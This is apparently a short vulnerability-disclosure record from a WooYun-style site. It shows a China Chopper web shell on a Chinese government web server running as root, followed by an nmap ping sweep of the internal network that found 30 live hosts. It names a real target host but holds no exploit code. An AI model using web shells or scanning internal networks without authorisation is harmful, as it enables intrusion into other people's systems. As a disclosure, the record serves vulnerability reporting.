 中国菜刀@20100928
http://www.ynjst.gov.cn:85/g...
http://www.ynjst.gov.cn:85/g...
[/opt/apusic-5.1/domains/mydomain/]$ id
uid=0(root) gid=0(root)
[/opt/apusic-5.1/domains/mydomain/]$ nmap -v -sP 10.10.10.0/24 | grep up
Host 10.10.10.10 appears to be up.
Host 10.10.10.20 appears to be up.
Host 10.10.10.30 appears to be up.
Host 10.10.10.31 appears to be up.
Host 10.10.10.32 appears to be up.
Host 10.10.10.40 appears to be up.
Host 10.10.10.41 appears to be up.
Host 10.10.10.50 appears to be up.
Host 10.10.10.61 appears to be up.
Host 10.10.10.65 appears to be up.
Host 10.10.10.66 appears to be up.
Host 10.10.10.71 appears to be up.
Host 10.10.10.80 appears to be up.
Host 10.10.10.81 appears to be up.
Host 10.10.10.90 appears to be up.
Host 10.10.10.91 appears to be up.
Host 10.10.10.94 appears to be up.
Host 10.10.10.100 appears to be up.
Host 10.10.10.110 appears to be up.
Host 10.10.10.120 appears to be up.
Host 10.10.10.131 appears to be up.
Host 10.10.10.150 appears to be up.
Host 10.10.10.160 appears to be up.
Host 10.10.10.180 appears to be up.
Host 10.10.10.199 appears to be up.
Host 10.10.10.241 appears to be up.
Host 10.10.10.242 appears to be up.
Host 10.10.10.249 appears to be up.
Host 10.10.10.251 appears to be up.
Host 10.10.10.254 appears to be up.
Nmap run completed -- 256 IP addresses (30 hosts up) scanned in 2.936 seconds
www.wooyun.org